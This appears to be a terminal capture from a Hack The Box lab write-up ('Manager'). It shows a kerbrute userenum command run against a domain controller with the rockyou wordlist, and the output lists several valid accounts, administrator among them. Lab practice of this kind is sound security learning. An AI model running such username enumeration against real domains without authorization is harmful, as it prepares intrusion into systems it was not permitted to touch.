 (gr4y㉿kali)-[~/HTB/Manager]
$ ./kerbrute_linux_amd64 userenum --dc 10.10.11.236 -d manager.htb /usr/share/wordlists/rockyou.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 12/30/23 - Ronnie Flathers @ropnop
2023/12/30 09:05:29 >  Using KDC(s):
2023/12/30 09:05:29 >   10.10.11.236:88
2023/12/30 09:06:25 >  [+] VALID USERNAME:       raven@manager.htb
2023/12/30 09:07:43 >  [+] VALID USERNAME:       ryan@manager.htb
2023/12/30 09:10:46 >  [+] VALID USERNAME:       cheng@manager.htb
2023/12/30 09:11:38 >  [+] VALID USERNAME:       administrator@manager.htb
2023/12/30 09:16:00 >  [+] VALID USERNAME:       operator@manager.htb
2023/12/30 09:20:58 >  [+] VALID USERNAME:       RAVEN@manager.htb